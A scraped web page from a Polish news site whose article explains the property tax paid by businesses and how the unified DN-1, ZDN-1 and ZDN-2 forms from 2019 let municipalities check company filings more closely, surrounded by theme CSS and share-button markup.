                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }
</style><div class="tdb-block-inner td-fix-index"><p>Podatek od nieruchomości od lat stanowi liczące się źródło wpływów do budżetów samorządowych. Jest też przez gminy administrowany, co w tym przypadku oznacza nie tylko to, że to gminy zajmują się jego zbieraniem, ale także mogą decydować w pewnych granicach o jego ostatecznej wysokości. Dlaczego? Mimo iż maksymalne stawki podatku ustalane są corocznie przez ministra finansów, samorządowcy w swojej uchwale przyjmują ostateczną wysokość tych stawek. Stawki te mogą być oczywiście niższe niż ogłoszone stawki maksymalne.</p>
<p>Większość gmin rzadko jednak w ostatnim czasie korzysta z tej możliwości. Łatwo się o tym można było przekonać na podstawie doniesień prasowych z ostatnich tygodni ubiegłego roku, które pełne były informacji o kolejnych gminach podnoszących do maksymalnego poziomu stawki podatku od nieruchomości.</p>
<p><strong>Z mieszkaniami bez kłopotu</strong></p>
<p>Większość z nas wie o tym, że w przypadku mieszkań podatek od nieruchomości to podatek płacony od powierzchni mieszkania, niezależnie od tego, ile jest ono warte i w jakiej znajduje się lokalizacji. Stawki są w tym przypadku na tyle niskie, że podatek od nawet sporego mieszkania nie jest specjalnie wysoki (ale już od miejsca parkingowego staje się odczuwalny, z uwagi na wyższą stawkę). Przeciętny mieszkaniec takiego lokalu nie ma też żadnych dodatkowych obowiązków. Raz w momencie nabycia mieszkania lub wybudowania zgłasza go w gminie i ta co roku przesyła mu decyzje o tym, ile powinien zapłacić. Inaczej wygląda natomiast sytuacja w przypadku firm.</p>
<p><strong>Firmom bywa trudno</strong></p>
<p>Przede wszystkim znacznie wyższy jest poziom ich opodatkowania. O ile bowiem maksymalna stawka podatku dla budynku mieszkalnego wynosi dziś 0,81 zł za każdy metr kwadratowy powierzchni użytkowej, o tyle już w przypadku zajęcia takiej powierzchni pod działania firmy stawka rośnie do maksymalne 23,90 zł. Inaczej mówiąc, zwykły mieszkaniec takiego budynku za 100 metrowe mieszkanie zapłaci 81 zł, a przedsiębiorca 2390 zł podatku rocznie.</p>
<p>Kwotowa jest także stawka podatku od gruntów związanych z działalnością firm (w 2020 roku może wynieść maksymalnie 0,95 zł za metr kwadratowy). Ale już stawka podatku od budowli to 2 proc. ich wartości. A zatem od budowli o wartości np. 300 tys. zł trzeba zapłacić 6 tys. zł podatku.</p>
<p>Problem w tym, że nie bardzo wiadomo, co dla fiskusa jest budowlą. Zdarzało się już nawet, że za takie były uznawane maszyny i urządzenia. Dzieje się tak dlatego, że w dużym uproszczeniu budowla to wszystko, co nie jest budynkiem w rozumieniu prawa budowalnego i co nadaje się do użytkowania. Nic zatem dziwnego, że gminny fiskus stara się jak najwięcej obiektów zakwalifikować jako budowle.</p>
<p><strong>Resort finansów wkracza do gry</strong></p>
<p>A teraz może mieć ku temu więcej sposobności. Jest tak z prostego powodu. Przedsiębiorcy w przeciwieństwie do zwykłych mieszkańców każdego roku muszą złożyć specjalną informację o posiadanych nieruchomościach. Mają na to czas do końca stycznia. Na tej podstawie ustalany jest podatek do zapłaty.</p>
<p>Dotychczas wzory potrzebnych do tego formularzy gminy ustalały samodzielnie. I trzeba przyznać, że panował w tej mierze absolutny chaos, a same formularze były zazwyczaj dość proste i nie zawierały zbyt wielu informacji. Obowiązywała zasada im prościej tym lepiej. Chociaż zdarzały się oczywiście wyjątki i gminy z bardziej rozbudowanymi formularzami.</p>
<p>Wszystko to się zmieniło w lipcu 2019 roku. Minister finansów wydał wówczas przepisy, które ujednoliciły wzory formularzy potrzebnych do rozliczania przez firmy podatku od nieruchomości (są to druki DN-1, ZDN-1, i ZDN-2). Formularze te zmieniły wszystko, dając, jak się wydaje, fiskusowi doskonałe narzędzie do dokładnej kontroli rozliczeń dokonywanych przez firmy. Szczególnie zaś do wyłapywania ze spisu nieruchomości tego, co zdaniem gminy mogłoby być budowlą.</p>
<p><strong>Spowiedź tylko raz w roku</strong></p>
<p>Chociaż nowe, ujednolicone formularze znane są od lipca ubiegłego roku, to z uwagi na terminy składania takich informacji, większość podatników spotka się z tym obowiązkiem po raz pierwszy składając roczną deklarację. Trzeba ją złożyć do 31 stycznia 2020 roku (deklaracja składana jest raz w każdym roku).</p>
<p>Inne terminy dotyczą tylko dwóch sytuacji. Pierwsza, to przypadek, gdy obowiązek opłacania podatku powstaje w trakcie roku po raz pierwszy. Wówczas deklarację składa się w terminie 14 dni od dnia, w którym nastąpiło zdarzenie powodujące powstanie obowiązku opłacania podatku (np. nabycia gruntu czy budowli).</p>
<p>Drugi przypadek dotyczy zdarzeń mających wpływ na zmianę wysokości opodatkowani. W tym przypadku również formularz trzeba złożyć w terminie 14 dni od takiego zdarzenia (np. gdy w wyniku przebudowy wzrosła wartość nieruchomości, od której to wartości wyliczany jest podatek).</p>
<p><strong>Nic nie da się ukryć</strong></p>
<p>To, co wyróżnia ujednolicone formularze, to ich wyjątkowa szczegółowość. W nowych formularzach konieczne jest wskazanie odrębnie każdego przedmiotu opodatkowania, a zatem każdej działki gruntu, poszczególnych budowli i każdego budynku.</p>
<p>Dotychczas w drukach stosowanych przez gminy podatnicy podawali jedynie zbiorcze wartości podstaw opodatkowania. Innymi słowy, mogli wrzucić wszystkie nieruchomości danej kategorii do wspólnego worka, podając jako podstawę obliczenia podatku ich łączną wartość lub powierzchnie, w zależności od tego, od czego płacony jest podatek. A przypomnijmy, że ten jest albo kwotowy (grunty, budynki), albo procentowy (budowle).</p>
<p>O tym, jak szczegółowe są nowe formularze, możemy przekonać się na przykładzie danych o budynkach. I tak w przypadku budynków, poza podaniem ich całkowitej powierzchni, trzeba w odrębnych rubrykach wykazać także powierzchnię o wysokości o 1,40 m do 2,20 m oraz odrębnie dla wysokości powyżej 2,20 m.</p>
<p>Do powierzchni użytkowej budynku lub jego części zalicza sięÄšÂ¨ powierzchnieÄšÂ¨ mierzonaÄšÂ¨ po wewnętrznej długości ścian na wszystkich kondygnacjach, z wyjątkiem powierzchni klatek schodowych oraz szybów dźwigowych. Przy czym za kondygnacjeÄšÂ¨ uważa sięÄšÂ¨ również garaże podziemne, piwnice, sutereny i poddasza użytkowe. PowierzchnieÄšÂ¨ pomieszczeń lub ich części oraz cześć kondygnacji o wysokości w świetle od 1,40 m do 2,20 m zalicza sięÄšÂ¨ do powierzchni użytkowej budynku w 50 proc., a jeżeli wysokośćÄšÂ jest mniejsza niżÄšÂ‡ 1,40 m, powierzchnieÄšÂ¨ teÄšÂ¨ pomija sięÄšÂ¨.</p>
<p><strong>Fiskus dowie się, kogo kontrolować</strong></p>
<p>Jak zatem widać, nowe formularze wymagają podania dość dokładnych danych dotyczących przedmiotu opodatkowania. To z kolei prowadzi do wniosku, że po otrzymaniu takich formularzy, fiskus będzie mógł po raz pierwszy w sposób szybki i bezproblemowy zweryfikować poprawność deklarowanych podstaw opodatkowania i w konsekwencji wysokości podatku od nieruchomości.</p>
<p>Ma to szczególne znaczenie w przypadku trwającego od lat sporu, czy w danym przypadku mamy do czynienia z budynkiem, czy budowlą. Opisanie każdej nieruchomości odrębnie da gminnym urzędnikom dostatecznie dużo informacji, by w łatwy sposób mogli wyłowić te firmy, które mogą się okazać dla fiskusa najbardziej dochodowe, a zatem takie, którym można będzie podnieść płacone podatki.</p>
<div class="simplesocialbuttons simplesocial-simple-round simplesocialbuttons_inline simplesocialbuttons-align-left post-1245 post  simplesocialbuttons-inline-no-animation">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://superpress.pl/fiskus-latwiej-sprawdzi-rozliczenia-firm-z-podatku-od-nieruchomosci/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=Fiskus+%C5%82atwiej+sprawdzi+rozliczenia+firm+z+podatku+od+nieruchomo%C5%9Bci&url=https://superpress.pl/fiskus-latwiej-sprawdzi-rozliczenia-firm-z-podatku-od-nieruchomosci/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<div class="fb-like ssb-fb-like" aria-label="Facebook Like" data-href="https://superpress.pl/fiskus-latwiej-sprawdzi-rozliczenia-firm-z-podatku-od-nieruchomosci/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
</div>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_32  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_32{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_33 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" >
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div id="tdi_33" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
